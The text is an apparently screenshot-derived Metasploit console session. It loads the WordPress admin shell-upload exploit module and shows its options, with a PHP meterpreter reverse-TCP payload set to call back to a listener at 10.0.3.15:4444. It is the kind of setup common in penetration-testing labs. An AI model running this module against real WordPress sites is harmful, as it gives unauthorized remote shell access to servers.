 msf6 > use exploit/unix/webapp/wp_admin_shell_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metaspl
oit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.3.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port